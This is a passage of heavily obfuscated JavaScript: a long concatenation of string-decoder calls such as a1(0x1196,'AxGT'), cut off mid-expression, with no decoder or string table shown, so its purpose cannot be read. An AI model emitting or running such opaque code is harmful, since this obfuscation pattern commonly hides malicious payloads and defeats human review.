a1(0x1196,'AxGT')+a1(0x797,'PSij')+a1(0x51e,'[jLz')+a1(0x157d,'K%iZ')+a1(0x1ba1,'RG@%')+a1(0x1a1c,'wCyw')+a1(0x590,'iSvc')+a1(0x8c8,'e$b^')+a1(0x1bea,'PnoB')+a1(0x2dc,']Nq0')+a1(0x1263,'fx0B')+a1(0x1578,'n!wb')+a1(0xf26,'Djg]')+a1(0x1b8,'#D5)')+a1(0x83e,'AvZe')+a1(0xf7f,']Nq0')+a1(0x502,'6huH')+a1(0x16a7,'VU]D')+a1(0x165a,'fPQg')+a1(0x7f7,'SRE9')+a1(0x19e5,'LRv1')+a1(0xa00,'ca$5')+a1(0x1a2,'AvZe')+a1(0x123d,'$slV')+a1(0x191c,'$slV')+a1(0x1b17,'n!wb')+a1(0x1af3,'e86Q')+a1(0x927,'UkTB')+a1(0x55e,'VU]D')+a1(0x812,'GK&%')+a1(0x18a8,'AvZe')+a1(0xf04,'Vh]s')+a1(0xc09,'Rk!h')+a1(0xc0c,'f5]M')+a1(0x18d2,'Vh]s')+a1(0x1dda,'[jLz')+a1(0x1d49,'VU]D')+a1(0x11de,'()Xt')+a1(0xd63,'GK&%')+a1(0x84d,'5Sn@')+a1(0x86a,'f5]M')+a1(0x9fd,'[jLz')+a1(0x1359,'ecag')+a1(0x86d,'Djg]')+a1(0x1d41,'i&c&')+a1(0x19b5,'$slV')+a1(0x10bc,'iSvc')+a1(0x13d2,'qtu9')+a1(0x116a,'#D5)')+a1(0x1854,'SRE9')+a1(0x1cc3,'n!wb')+a1(0x748,'Vh]s')+a1(0xbf0,'FfY6')+a1(0x86b,'^zD%')+a1(0x1878,'RG@%')+a1(0x421,'AxGT')+a1(0x1dcd,'PSij')+a1(0x1d92,'UIIk')+a1(0xa82,'1%@g')+a1(0x2d5,'VU]D')+a1(0x383,'Kquw')+a1(0x1471,'iSvc')+a1(0x1788,'y^pT')+a1(0x1215,'i&c&')+a1(0x186,')^ME')+a1(0x41f,'qtu9')+a1(0x11ab,'fPQg')+a1(0x1cc4,'Vh]s')+a1(0x11d5,'K%iZ')+a1(0x14cf,'KXyc')+a1(0x1c73,'qtu9')+a1(0x687,')^ME')+a1(0x1acc,'g5Lv')+a1(0x184e,'K%iZ')+a1(0x8ad,'iSvc')+a1(0x1a4c,'UIIk')+a1(0x1b6d,'y^pT')+a1(0x2b2,'@i6r')+a1(0x1df5,'e86Q')+a1(0xa60,'e$b^')+a1(0x134d,'UIIk')+a1(0xe68,'1%@g')+a1(0x3d8,'ecag')+a1(0x9c3,'ca$5')+a1(0x65a,'VU]D')+a1(0x2db,'wCyw')+a1(0x3f3,'()Xt')+a1(0x403,'()Xt')+a1(0x18e3,'UkTB')+a1(0xf50,'O#X)')+a1(0x151d,'qtu9')+a1(0x1cd2,'()Xt')+a1(0x10cd,'()Xt')+a1(0x1d59,'Vh]s')+a1(0x4ea,'RG@%')+a1(0x1db0,'e86Q')+a1(0x931,'AxGT')+a1(0x9da,'@i6r')+a1(0x1cbf,'&XsR')+a1(0x175b,'UkTB')+a1(0x1a33,'ca$5')+a1(0x140b,'wCyw')+a1(0x1d17,'y^pT')+a1(0x40d,'KXyc')+a1(0x1bb7,'n!wb')+a1(0x139f,'m6&P')+a1(0x1582,'fx0B')+a1(0x163f,'Vh]s')+a1(0xeee,'wCyw')+a1(0x1a01,'i&c&')+a1(0x1c22,'GK&%')+a1(0x5df,'ca$5')+a1(0xcfd,'RG@%')+a1(0x755,'KXyc')+a1(0x1138,'PnoB')+a1(0x24c,'Kquw')+a1(0x1b46,'y^pT')+a1(0xee4,'LRv1')+a1(0xcfa,'UkTB')+a1(0x72d,'y^pT')+a1(0xe8a,'^zD%')+a1(0x193,'fx0B')+a1(0x18f2,'^zD%')+a1(0x1918,'LRv1')+a1(0xc6f,'^zD%')+a1(0xdb6,'$slV')+a1(0x1562,'m6&P')+a1(0x1033,'iSvc')+a1(0xc04,'f5]M')+a1(0x1473,'SRE9')+a1(0x6f6,'1%@g')+a1(0x61a,'e$b^')+a1(0xd6e,'Djg]')+a1(0x126d,'CJ8J')+a1(0x1435,'K%iZ')+a1(0x10d8,'e$b^')+a1(0x1329,'SRE9')+a1(0xbae,'FfY6')+a1(0x1838,'e86Q')+a1(0x2c4,'LRv1')+a1(0x57b,'@i6r')+a1(0x1aa4,'LRv1')+a1(0xd4e,'[jLz')+a1(0xd41,'fx0B')+a1(0xe7a,'ca$5')+a1(0xb33,'Vh]s')+a1(0x1416,'5Sn@')+a1(0xf6c,'CJ8J')+a1(0x17e5,'PnoB')+a1(0x1746,'AxGT')+a1(0x1632,'K%iZ')+a1(0x18d3,'iSvc')+a1(0x253,')^ME')+a1(0x3d4,'PnoB')+a1(0x10ef,'VU]D')+a1(0xdb3,'m6&P')+a1(0x1c2b,'Ed73')+a1(0x18ab,']Nq0')+a1(0xa65,'CJ8J')+a1(0x147f,'1%@g')+a1(0x144a,'KXyc')+a1(0x2a1,']Nq0')+a1(0xb3,'^zD%')+a1(0xc9,'y^pT')+a1(0x1966,'ca$5')+a1(0x698,'VU]D')+a1(0xc2c,'O#X)')+a1(0xbaa,'wCyw')+a1(0xa8c,'pqKy')+a1(0xccd,'ecag')+a1(0x1b02,'O#X)')+a1(0xf8b,'g5Lv'))+(a1(0x1aae,'pqKy')+a1(0x1c9c,'AvZe')+a1(0x1243,'PnoB')+a1(0xb79,'fPQg')+a1(0x65b,'Ed73')+a1(0x1ab4,'g5Lv')+a1(0x1356,'VU]D')+a1(0x4c0,'#D5)')+a1(0x1a37,'GK&%')+a1(0x1734,'qtu9')+a1(0x926,'n!wb')+a1(0x12e2,'wCyw')+a1(0x1060,'SRE9')+a1(0x1836,'ca$5')+a1(0x1846,'wCyw')+a1(0x1635,'6huH')+a1(0x8ba,'1%@g')+a1(0x159a,'PSij')+a1(0x257,'n!wb')+a1(0x1780,'Ed73')+a1(0x1cb7,'$slV')+a1(0x1055,'K%iZ')+a1(0x12de,'UIIk')+a1(0x15d5,'fPQg')+a1(0x1c13,'m6&P')+a1(0xe76,'pqKy')+a1(0xa48,')^ME')+a1(0xc11,'qtu9')+a1(0x1c0,'y^pT')+a1(0x1e46,'[jLz')+a1(0x1a76,'UIIk')+a1(0x7b7,']Nq0')+a1(0x1dd,'e86Q')+a1(0x1414,'UIIk')+a1(0x1bbe,'6huH')+a1(0x836,')^ME')+a1(0x1951,'^zD%')+a1(0x2cd,'i&c&')+a1(0xf9,'1%@g')+a1(0x18e0,'5Sn@')+a1(0xfc2,'^zD%')+a1(0x4db,'ecag')+a1(0x17cf,'CJ8J')+a1(0x823,'Kquw')+a1(0x1b9e,'LRv1')+a1(0xac4,'(zgn')+a1(0x1a5a,'fPQg')+a1(0x39b,'m6&P')+a1(0xd1f,'1%@g')+a1(0x11ff,'(zgn')+a1(0x964,'SRE9')+a1(0x1b9b,'i&c&')+a1(0x189e,'()Xt')+a1(0x364,'@i6r')+a1(0x6d9,'pqKy')+a1(0x31c,'$slV')+a1(0x1466,'UIIk')+a1(0x89b,'PSij')+a1(0xb16,'K%iZ')+a1(0x16a8,'Kquw')+a1(0x161b,'Kquw')+a1(0x887,')^ME')+a1(0x1128,'AxGT')+a1(0x15fa,'g5Lv')+a1(0x1af6,'()Xt')+a1(0x1348,'VU]D')+a1(0x866,'AxGT')+a1(0x1c7e,'ca$5')+a1(0x1d7f,'PnoB')+a1(0x189a,'VU]D')+a1(0xcc2,'Vh]s')+a1(0x1692,'@i6r')+a1(0x1568,'#D5)')+a1(0xd86,'pqKy')+a1(0x12f,'1%@g')+a1(0x113a,'fPQg')+a1(0x1b2c,'6huH')+a1(0xa8b,'@i6r')+a1(0x290,'m6&P')+a1(0x7c5,'CJ8J')+a1(0x153b,'e86Q')+a1(0xf15,'6huH')+a1(0x1a9a,'$slV')+a1(0x1715,'pqKy')+a1(0x1c0b,'g5Lv')+a1(0x856,'i&c&')+a1(0x957,'VU]D')+a1(0x12ce,'pqKy')+a1(0x149,'qtu9')+a1(0x12cc,'#D5)')+a1(0x11d1,'f5]M')+a1(0x1cab,'6huH')+a1(0x466,'fx0B')+a1(0xb6e,'pqKy')+a1(0x8be,'O#X)')+a1(0x6a8,'PnoB')+a1(0xc60,'^zD%')+a1(0x24d,'AvZe')+a1(0x81b,'UIIk')+a1(0x708,'qtu9')+a1(0x1b8c,'1%@g')+a1(0x1290,')^ME')+a1(0x13c4,'wCyw')+a1(0x150f,')^ME')+a1(0x171c,'VU]D')+a1(0x935,'FfY6')+a1(0xb3e,'m6&P')+a1(0x7db,'UkTB')+a1(0xe1b,'f5]M')+a1(0x3aa,'KXyc')+a1(0x37d,'LRv1')+a1(0xa45,'f5]M')+a1(0x1f2,'ecag')+a1(0x890,'KXyc')+a1(0x1143,'CJ8J')+a1(0x14df,'ca$5')+a1(0x33f,'[jLz')+a1(0x1f3,'g5Lv')+a1(0x1aa8,'Rk!h')+a1(0x1b16,'5Sn@')+a1(0xb83,'i&c&')+a1(0x18a3,'f5]M')+a1(0xc78,'Vh]s')+a1(0xadd,'KXyc')+a1(0x637,'GK&%')+a1(0x151a,'Ed73')+a1(0x1528,'(zgn')+a1(0xef3,'m6&P')+a1(0x17bb,'Ed73')+a1(0x65f,'iSvc')+a1(0x831,'CJ8J')+a1(0x1327,'[jLz')+a1(0x1895,'fx0B')+a1(0xcb0,'UkTB')+a1(0x1a4,'5Sn@')+a1(0x33b,'AxGT')+a1(0x15d3,'fx0B')+a1(0x1d13,'KXyc')+a1(0x39e,'@i6r')+a1(0x1bd0,'PSij')+a1(0x623,'g5Lv')+a1(0x241,'PnoB')+a1(0x128f,'ecag')+a1(0x335,'6huH')+a1(0x1006,'m6&P')+a1(0x49e,'UkTB')+a1(0x1976,'ecag')+a1(0x14b3,'SRE9')+a1(0xa4e,'&XsR')+a1(0xb5,'[jLz')+a1(0x1a4f,'&XsR')+a1(0x1881,'AvZe')+a1(0x104b,'iSvc')+a1(0x1972,'O#X)')+a1(0x18a1,'e$b^')+a1(0xf96,'&XsR')+a1(0x76d,'ecag')+a1(0x1d1e,'PSij')+a1(0x117b,'e86Q')+a1(0x145,'fx0B')+a1(0x47d,'PSij')+a1(0x1027,'n!wb')+a1(0xa8e,'[jLz')+a1(0x760,'LRv1')+a1(0x7f0,'AvZe')+a1(0x574,'AxGT')+a1(0x98d,'Rk!h')+a1(0x1b0d,'Vh]s')+a1(0xc10,'GK&%')+a1(0x1b71,'VU]D')+a1(0x299,'g5Lv')+a1(0x1c1e,'AxGT')+a1(0x50d,'(zgn')+a1(0x19cc,'$slV')+a1(0xe9b,'()Xt')+a1(0xb47,'RG@%')+a1(0x1625,'RG@%')+a1(0x1b70,'6huH')+a1(0x1bc2,'PSij')+a1(0x12c,'UkTB')+a1(0xef7,'f5]M')+a1(0xa7e,'qtu9')+a1(0x1521,'wCyw')+a1(0xe3b,'qtu9')+a1(0x8d7,'fx0B')+a1(0xf34,'SRE9')+a1(0xb69,'f5]M')+a1(0xdc3,'ecag')+a1(0x7fa,'iSvc')+a1(0x14eb,'&XsR')+a1(0x1a5d,'CJ8J')+a1(0xdb,'iSvc')+a1(0x342,'#D5)')+a1(0x64f,'y^pT')+a1(0xfe8,'ecag')+a1(0x1b2e,'pqKy')+a1(0x1723,'KXyc')+a1(0x1917,'Kquw')+a1(0x2ff,'5Sn@')+a1(0x475,'Ed73'))+(a1(0x989,'Ed73')+a1(0x14c5,'n!wb')+a1(0x112e,'RG@%')+a1(0x154c,'pqKy')+a1(0x1068,'y^pT')+a1(0x1a1d,'Rk!h')+a1(0x93b,'iSvc')+a1(0x595,'n!wb')+a1(0x1403,'wCyw')+a1(0x10e0,'6huH')+a1(0x1b81,'LRv1')+a1(0x1c95,'y^pT')+a1(0xea9,'f5]M')+a1(0x1d9e,'[jLz')+a1(0x15f3,'f5]M')+a1(0x1cfc,'Vh]s')+a1(0x39f,'LRv1')+a1(0x243,'()Xt')+a1(0x377,'UkTB')+a1(0x1ce0,'@i6r')+a1(0xaa6,'AxGT')+a1(0xa1f,'FfY6')+a1(0x1e3d,'Vh]s')+a1(0x13a1,'m6&P')+a1(0x147,'1%@g')+a1(0x104d,'AvZe')+a1(0x1025,'ca$5')+a1(0x1248,'SRE9')+a1(0x3de,'(zgn')+a1(0x8df,'RG@%')+a1(0xaed,'$slV')+a1(0xc4d,'e86Q')+a1(0x1010,'e86Q')+a1(0x764,'1%@g')+a1(0xbd4,'AxGT')+a1(0xa4d,'PnoB')+a1(0x134,'&XsR')+a1(0x16fc,'VU]D')+a1(0x624,'5Sn@')+a1(0x19b3,'AvZe')+a1(0xe9,'Ed73')+a1(0x12d4,'e$b^')+a1(0x1d26,'pqKy')+a1(0xb5a,'CJ8J')+a1(0x11c2,'AvZe')+a1(0x165c,'y^pT')+a1(0x12f8,'i&c&')+a1(0x378,'^zD%')+a1(0xea,'n!wb')+a1(0x11fd,'iSvc')+a1(0x692,'AvZe')+a1(0x1c37,'pqKy')+a1(0x6f1,'Kquw')+a1(0x898,'@i6r')+a1(0x18a0,']Nq0')+a1(0x128d,'()Xt')+a1(0x2f5,'K%iZ')+a1(0x1864,'AxGT')+a1(0x1097,'AxGT')+a1(0x17b8,'1%@g')+a1(0x1ae9,'f5]M')+a1(0x1d91,'#D5)')+a1(0x1b93,'RG@%')+a1(0x17a3,'m6&P')+a1(0x1930,'UkTB')+a1(0x12da,'Rk!h')+a1(0x1b03,'1%@g')+a1(0x1bbf,'Djg]')+a1(0x700,'AxGT')+a1(0x1576,'RG@%')+a1(0x13ec,'Kquw')+a1(0xacd,'#D5)')+a1(0x1993,'fPQg')+a1(0x12b5,'PnoB')+a1(0x1d27,'fx0B')+a1(0x6f5,'e$b^')+a1(0x7ff,'PSij')+a1(0x1272,'e86Q')+a1(0xe27,'$slV')+a1(0x18cc,'fx0B')+a1(0xe9a,'PSij')+a1(0x11f9,'iSvc')+a1(0xc14,'iSvc')+a1(0x27a,'n!wb')+a1(0x759,'&XsR')+a1(0x14c1,'f5]M')+a1(0x194f,'VU]D')+a1(0x1a39,'GK&%')+a1(0x612,'KXyc')+a1(0xd16,'@i6r')+a1(0x1b0b,'CJ8J')+a1(0x18ad,'Kquw')+a1(0x1383,'AxGT')+a1(0x9fc,'Djg]')+a1(0x159,'Ed73')+a1(0xb10,'n!wb')+a1(0x8c2,'m6&P')+a1(0x19d2,'AvZe')+a1(0x10a8,'1%@g')+a1(0xcf9,'Rk!h')+a1(0x147a,'#D5)')+a1(0x7b0,'g5Lv')+a1(0x1937,'y^pT')+a1(0xea2,'[jLz')+a1(0x58c,'(zgn')+a1(0xa61,'Djg]')+a1(0xbc8,'Vh]s')+a1(0x1a22,'[jLz')+a1(0x13fb,')^ME')+a1(0x176e,'Ed73')+a1(0xe19,'e86Q')+a1(0x1e24,'Kquw')+a1(0x177,'@i6r')+a1(0x1b7a,'i&c&')+a1(0x200,'Vh]s')+a1(0x1677,'fx0B')+a1(0x1b36,'n!wb')+a1(0x2ef,'FfY6')+a1(0x1b8e,'i&c&')+a1(0xf8,'n!wb')+a1(0x1d81,'#D5)')+a1(0x1e14,'ca$5')+a1(0x3a9,'e86Q')+a1(0x5a9,'Ed73')+a1(0xc3a,')^ME')+a1(0x3eb,'m6&P')+a1(0x12e4,'6huH')+a1(0x42b,'pqKy')+a1(0x2b4,'FfY6')+a1(0x1d56,'(zgn')+a1(0x1833,'UkTB')+a1(0x13cb,'qtu9')+a1(0x1213,'[jLz')+a1(0xcdb,'LRv1')+a1(0x9ad,'(zgn')+a1(0x1de0,'Ed73')+a1(0x9b,'Ed73')+a1(0x64b,'@i6r')+a1(0x1b33,'$slV')+a1(0x89a,'#D5)')+a1(0x13d,'#D5)')+a1(0xf0b,'f5]M')+a1(0x11d3,'ecag')+a1(0x717,'PnoB')+a1(0x1971,'AxGT')+a1(0x10b3,'e$b^')+a1(0x17e9,'iSvc')+a1(0x1bc6,'iSvc')+a1(0x1a74,'GK&%')+a1(0x1595,'SRE9')+a1(0x15f1,'AvZe')+a1(0x17f1,'i&c&')+a1(0x1a7,'UIIk')+a1(0x1793,'Rk!h')+a1(0x12b,'SRE9')+a1(0xeda,'VU]D')+a1(0x3dc,'[jLz')+a1(0x1e09,'y^pT')+a1(0xda9,']Nq0')+a1(0x114a,'Djg]')+a1(0x87c,'AxGT')+a1(0xc40,'RG@%')+a1(0xe56,'()Xt')+a1(0x162e,'Djg]')+a1(0x9e5,'wCyw')+a1(0x983,'AxGT')+a1(0x1011,'1%@g')+a1(0x538,'wCyw')+a1(0xabc,'fPQg')+a1(0x835,'PnoB')+a1(0x1870,'CJ8J')+a1(0x169,'SRE9')+a1(0x1340,'FfY6')+a1(0xa31,'CJ8J')+a1(0x1254,'Rk!h')+a1(0x16e,'ecag')+a1(0xa5d,'K%iZ')+a1(0x19e2,'e$b^')+a1(0xc0,'pqKy')+a1(0xcbf,'qtu9')+a1(0x10f0,'O#X)')+a1(0x137b,'#D5)')+a1(0x117f,'5Sn@')+a1(0x153a,'RG@%')+a1(0x3c0,'m6&P')+a1(0xace,'RG@%')+a1(0xc56,'SRE9')+a1(0x149e,'e86Q')+a1(0x1bee,'y^pT')+a1(0x3e8,'PnoB')+a1(0x1a10,'@i6r')+a1(0x13eb,'VU]D')+a1(0x2af,'FfY6')+a1(0x107b,'GK&%')+a1(0x14f6,'1%@g')+a1(0x12ec,'GK&%')+a1(0x3ad,'iSvc')+a1(0x69d,'VU]D')+a1(0x1617,'y^pT')+a1(0x9c4,'qtu9'))+(a1(0x1b83,'CJ8J')+a1(0x4c8,'CJ8J')+a1(0x428,'KXyc')+a1(0x1865,'GK&%')+a1(0x626,'@i6r')+a1(0x1dfd,'fx0B')+a1(0xd5b,'FfY6')+a1(0x886,'KXyc')+a1(0x16b0,'5Sn@')+a1(0x8a6,'g5Lv')+a1(0x1939,'m6&P')+a1(0x230,'e$b^')+a1(0x4a3,'()Xt')+a1(0x17e1,'RG@%')+a1(0xbb7,'Ed73')+a1(0x295,'#D5)')+a1(0x9ca,'fPQg')+a1(0x1592,'g5Lv')+a1(0xb73,'Kquw')+a1(0x1043,'1%@g')+a1(0x1db8,')^ME')+a1(0xb5b,'pqKy')+a1(0x1928,'Vh]s')+a1(0x9b7,'f5]M')+a1(0x61d,'[jLz')+a1(0x13fa,'Ed73')+a1(0x97b,'fx0B')+a1(0xd5c,')^ME')+a1(0xb29,'qtu9')+a1(0x1e57,'K%iZ')+a1(0xdb4,'[jLz')+a1(0x12ca,'1%@g')+a1(0x1560,'fx0B')+a1(0x5ee,'Kquw')+a1(0x1235,'[jLz')+a1(0x1ccd,'UkTB')+a1(0x1684,'Rk!h')+a1(0x9c6,'n!wb')+a1(0x15d9,'5Sn@')+a1(0x1344,'()Xt')+a1(0x2f3,'fPQg')+a1(0x19b0,'()Xt')+a1(0xb3a,'SRE9')+a1(0x1c80,'wCyw')+a1(0x1c92,'fx0B')+a1(0x664,'fPQg')+a1(0x1d53,'i&c&')+a1(0xba2,'e$b^')+a1(0x915,'Djg]')+a1(0x131a,'g5Lv')+a1(0x11df,'GK&%')+a1(0x19d5,'KXyc')+a1(0x943,'PnoB')+a1(0x1067,']Nq0')+a1(0x1aa3,'g5Lv')+a1(0x1724,'SRE9')+a1(0x1950,'PSij')+a1(0xf0,'ca$5')+a1(0x1825,'ca$5')+a1(0x3cf,'6huH')+a1(0xff4,'m6&P')+a1(0xd2c,'e$b^')+a1(0x160e,'i&c&')+a1(0xf52,'f5]M')+a1(0x17b9,'AvZe')+a1(0x949,'f5]M')+a1(0x134a,'wCyw')+a1(0x68e,'(zgn')+a1(0x1741,'qtu9')+a1(0x194b,'n!wb')+a1(0x1439,'pqKy')+a1(0x192,'1%@g')+a1(0x5ea,'$slV')+a1(0x1354,'ca$5')+a1(0x149b,'Kquw')+a1(0xc5,'e$b^')+a1(0x18ae,'()Xt')+a1(0xb43,'CJ8J')+a1(0x15e2,'pqKy')+a1(0x154a,'y^pT')+a1(0x1781,'RG@%')+a1(0xc5f,'PnoB')+a1(0x1346,'1%@g')+a1(0x936,'AxGT')+a1(0x1bc9,'(zgn')+a1(0x58e,'iSvc')+a1(0x1dff,'^zD%')+a1(0xda8,'n!wb')+a1(0xa83,'Rk!h')+a1(0x1b73,'@i6r')+a1(0xbc,'O#X)')+a1(0x14fd,'RG@%')+a1(0x3f5,'^zD%')+a1(0x1c9e,'^zD%')+a1(0x168a,'fPQg')+a1(0xdce,'qtu9')+a1(0x122e,'fPQg')+a1(0x1dd2,'y^pT')+a1(0x10b7,']Nq0')+a1(0x1a24,'$slV')+a1(0x579,'PnoB')+a1(0x3fe,'()Xt')+a1(0x1531,'&XsR')+a1(0x18f1,'GK&%')+a1(0x1e20,'FfY6')+a1(0xf36,'O#X)')+a1(0x14b0,'i&c&')+a1(0x907,'iSvc')+a1(0x840,'Rk!h')+a1(0x1a78,'(zgn')+a1(0x26b,'iSvc')+a1(0x137f,'Vh]s')+a1(0x133b,'KXyc')+a1(0x184b,'CJ8J')+a1(0x21c,'()Xt')+a1(0x1280,'iSvc')+a1(0x94a,'GK&%')+a1(0xdaa,'i&c&')+a1(0x15c6,'pqKy')+a1(0x1691,'$slV')+a1(0x1dd1,'fx0B')+a1(0xc57,')^ME')+a1(0x1209,'Djg]')+a1(0x17b6,'n!wb')+a1(0x172a,'i&c&')+a1(0x6ea,'()Xt')+a1(0x107a,'ecag')+a1(0x3ce,'FfY6')+a1(0x6f2,'LRv1')+a1(0xd23,'UIIk')+a1(0x184d,'n!wb')+a1(0x1440,'O#X)')+a1(0xbe6,'AxGT')+a1(0x13d1,']Nq0')+a1(0x454,'FfY6')+a1(0x1919,'ca$5')+a1(0xccc,'UIIk')+a1(0x1d64,'RG@%')+a1(0x1341,'CJ8J')+a1(0x1cac,'AvZe')+a1(0x12c9,'GK&%')+a1(0x871,')^ME')+a1(0x18b1,'()Xt')+a1(0x97e,'f5]M')+a1(0xfff,'()Xt')+a1(0xe94,'PSij')+a1(0x2a8,'g5Lv')+a1(0x426,'i&c&')+a1(0xaa9,'f5]M')+a1(0xc65,'fPQg')+a1(0x1829,'^zD%')+a1(0x11d0,'SRE9')+a1(0xc5c,'wCyw')+a1(0x140d,'(zgn')+a1(0x1753,'Kquw')+a1(0x1de8,'Ed73')+a1(0x734,'m6&P')+a1(0x9ff,'UkTB')+a1(0x1a30,'AxGT')+a1(0x280,'e$b^')+a1(0x8f7,'1%@g')+a1(0xcbe,'y^pT')+a1(0x161,'&XsR')+a1(0x9d9,'fPQg')+a1(0x109d,'(zgn')+a1(0xb39,'O#X)')+a1(0x95b,'m6&P')+a1(0xe02,'e86Q')+a1(0x32d,'^zD%')+a1(0x132c,')^ME')+a1(0x18ef,'wCyw')+a1(0x8c6,'n!wb')+a1(0x182f,'pqKy')+a1(0x1b27,'Vh]s')+a1(0x1bdc,'Kquw')+a1(0x6ae,'pqKy')+a1(0x1832,'O#X)')+a1(0x111e,'GK&%')+a1(0x1275,'e86Q')+a1(0x8cd,'SRE9')+a1(0x1dd9,'FfY6')+a1(0xea0,'LRv1')+a1(0x104f,'qtu9')+a1(0x14f8,'GK&%')+a1(0x98,'fx0B')+a1(0x4a4,'PnoB')+a1(0x560,'ca$5')+a1(0xbcf,'$slV')+a1(0x503,'^zD%')+a1(0x1bd7,'Rk!h')+a1(0x474,'g5Lv')+a1(0x914,'iSvc')+a1(0x7a7,'Vh]s')+a1(0x49c,'AxGT')+a1(0x6cc,'qtu9')+a1(0x1e5,'Kquw')+a1(0x1a35,'Ed73')+a1(0x1c4e,'AxGT')+a1(0x1349,'@i6r')+a1(0x1da3,'AvZe'))+(a1(0x493,'Vh]s')+a1(0xd3c,'n!wb')+a1(0x785,'Vh]s')+a1(0x1b8a,'&XsR')+a1(0x194d,'e$b^')+a1(0x19af,'6huH')+a1(0x1462,'iSvc')+a1(0x436,'^zD%')+a1(0x733,'f5]M')+a1(0x4ee,'iSvc')+a1(0x15eb,'e86Q')+a1(0x464,'GK&%')+a1(0xe7b,'1%@g')+a1(0xf6d,'PSij')+a1(0x1785,'PnoB')+a1(0x13a9,'Ed73')+a1(0xcb,'$slV')+a1(0x19bf,'()Xt')+a1(0x1ac7,'&XsR')+a1(0x11d8,'O#X)')+a1(0xf67,'ca$5')+a1(0x16e9,'LRv1')+a1(0x18fb,'Kquw')+a1(0x1244,'@i6r')+a1(0x6d2,'#D5)')+a1(0x74a,'fPQg')+a1(0x1dde,'Kquw')+a1(0x8e0,'PSij')+a1(0xb4a,'&XsR')+a1(0xc18,'UkTB')+a1(0xeef,'AxGT')+a1(0x1bc3,'K%iZ')+a1(0x132d,'e$b^')+a1(0x66a,'i&c&')+a1(0x21f,'Ed73')+a1(0x5bc,'g5Lv')+a1(0xb2b,'6huH')+a1(0xce1,'1%@g')+a1(0xb77,'y^pT')+a1(0xc41,'Kquw')+a1(0x1a1b,'^zD%')+a1(0x1de5,'1%@g')+a1(0x1b04,'PnoB')+a1(0xd10,'@i6r')+a1(0xe07,'CJ8J')+a1(0x665,'Djg]')+a1(0x12dd,'g5Lv')+a1(0xe16,'CJ8J')+a1(0x1b68,'O#X)')+a1(0x239,'f5]M')+a1(0x1c6a,'fx0B')+a1(0xd14,'Kquw')+a1(0x641,'n!wb')+a1(0x14f,'LRv1')+a1(0x84f,'fPQg')+a1(0xe71,'SRE9')+a1(0x1053,'1%@g')+a1(0x23e,'^zD%')+a1(0x18e1,'[jLz')+a1(0x175e,'Kquw')+a1(0x1ca5,'CJ8J')+a1(0xebf,'UIIk')+a1(0xf7a,'wCyw')+a1(0x1c63,'@i6r')+a1(0x1470,'CJ8J')+a1(0x1706,'Vh]s')+a1(0x10dc,'@i6r')+a1(0x102,'LRv1')+a1(0x389,'e86Q')+a1(0x1aab,'(zgn')+a1(0xd27,'[jLz')+a1(0xe51,'fPQg')+a1(0xfcc,'$slV')+a1(0x1952,'fPQg')+a1(0x136f,'VU]D')+a1(0x1cf0,'()Xt')+a1(0x113,'PnoB')+a1(0xf17,'$slV')+a1(0x168c,'g5Lv')+a1(0xd0c,'ca$5')+a1(0x5e9,'Vh]s')+a1(0x1d0a,'UIIk')+a1(0x167c,'UIIk')+a1(0x686,'&XsR')+a1(0x1d14,'Ed73')+a1(0xc06,'pqKy')+a1(0x15d1,'VU]D')+a1(0x1002,'PnoB')+a1(0xf82,'ca$5')+a1(0x1007,'ecag')+a1(0xc1b,'SRE9')+a1(0x9b3,'pqKy')+a1(0xe4b,'PSij')+a1(0x6bb,'iSvc')+a1(0x388,'iSvc')+a1(0x18a5,'i&c&')+a1(0x13a2,'f5]M')+a1(0x13f8,'UIIk')+a1(0x1985,'RG@%')+a1(0x102d,'Djg]')+a1(0xdcb,'(zgn')+a1(0x14da,'Vh]s')+a1(0xb59,'LRv1')+a1(0x226,'RG@%')+a1(0x5c3,'ecag')+a1(0xd62,'ecag')+a1(0x1700,'5Sn@')+a1(0x1005,'PnoB')+a1(0x50c,'KXyc')+a1(0x885,'1%@g')+a1(0xb00,'5Sn@')+a1(0x124b,'qtu9')+a1(0x1331,'UIIk')+a1(0x353,'UkTB')+a1(0xddf,'CJ8J')+a1(0x9c8,'$slV')+a1(0xd90,'SRE9')+a1(0x66b,'e$b^')+a1(0x7a0,'K%iZ')+a1(0x1c4,'6huH')+a1(0x126f,'&XsR')+a1(0x679,'UIIk')+a1(0x316,'PnoB')+a1(0x910,'@i6r')+a1(0xa64,'g5Lv')+a1(0xf8f,'PSij')+a1(0x371,'LRv1')+a1(0x3e3,'5Sn@')+a1(0x313,'qtu9')+a1(0x16da,'m6&P')+a1(0xa4a,'$slV')+a1(0xf77,'@i6r')+a1(0xb1d,'Djg]')+a1(0x1bab,'RG@%')+a1(0x16c9,'ca$5')+a1(0x1892,'iSvc')+a1(0x11c9,'e$b^')+a1(0x1da1,'ca$5')+a1(0xc4,'KXyc')+a1(0x1ae1,'Vh]s')+a1(0xc13,'O#X)')+a1(0xa7b,'K%iZ')+a1(0x18e7,'^zD%')+a1(0xb4b,'6huH')+a1(0x1ca4,'f5]M')+a1(0x1569,'UIIk')+a1(0x26a,'$slV')+a1(0x8b4,'AvZe')+a1(0x1023,'fPQg')+a1(0x144f,'O#X)')+a1(0x14f0,'qtu9')+a1(0xc0a,'RG@%')+a1(0x7b8,'AvZe')+a1(0x13c7,'fPQg')+a1(0x133,'KXyc')+a1(0x1c7,'fPQg')+a1(0x1bf1,'FfY6')+a1(0x10cf,'CJ8J')+a1(0x1119,'FfY6')+a1(0x108f,'Djg]')+a1(0xdea,'UIIk')+a1(0x11fa,'VU]D')+a1(0x633,'e$b^')+a1(0x1127,'5Sn@')+a1(0x76e,'y^pT')+a1(0xf64,'UkTB')+a1(0x1f1,'g5Lv')+a1(0xfe2,'#D5)')+a1(0x1c64,'()Xt')+a1(0x1798,'i&c&')+a1(0x1665,'Kquw')+a1(0x839,'&XsR')+a1(0x12bb,'PSij')+a1(0x73e,'i&c&')+a1(0xf3f,'fx0B')+a1(0x53d,'fx0B')+a1(0x7b5,'(zgn')+a1(0xe83,')^ME')+a1(0xedf,'LRv1')+a1(0xea6,'g5Lv')+a1(0x1942,'$slV')+a1(0x11c7,'fPQg')+a1(0x113c,'PSij')+a1(0x1108,'iSvc')+a1(0x13f1,'SRE9')+a1(0xb52,'$slV')+a1(0xb64,'PnoB')+a1(0x263,'[jLz')+a1(0x155,'VU]D')+a1(0xe96,'g5Lv')+a1(0xdf8,'wCyw')+a1(0x146c,'$slV')+a1(0x14b7,'wCyw')+a1(0x1dc4,'f5]M')+a1(0xe08,'ecag')+a1(0x1281,'y^pT')+a1(0x16c3,'Rk!h')+a1(0xf02,'$slV')+a1(0x338,'VU]D')+a1(0x15ed,'AvZe'))+(a1